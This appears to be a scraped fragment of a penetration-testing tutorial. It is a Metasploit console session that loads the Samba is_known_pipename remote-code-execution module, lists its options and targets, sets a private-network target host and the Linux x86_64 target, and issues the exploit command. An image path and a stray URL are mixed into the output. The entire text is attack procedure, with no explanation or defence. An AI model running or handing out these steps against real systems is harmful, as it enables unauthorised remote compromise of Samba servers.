 msf > use exploit/linux/samba/is_known_pipename
msf exploit(is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the
writeable SMB share
SMB_SHARE_BASE no The remote filesystem path corre
lating with the SMB share name
SMB_SHARE_NAME no The name of the SMB share contai
ning a writeable directory
Exploit target:
Id Name
-- ----
2 Linux x86
https://fuping.site
msf exploit(is_known_pipename) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
1 Linux ARM (LE)
2 Linux x86
3 Linux x86_64
msf exploit(is_known_pipename) > set RHOST 192.168.232.137
RHOST => 192.168.232.137
msf exploit(is_known_pipename) > set target 3
target => 3
msf exploit(is_known_pipename) > exploit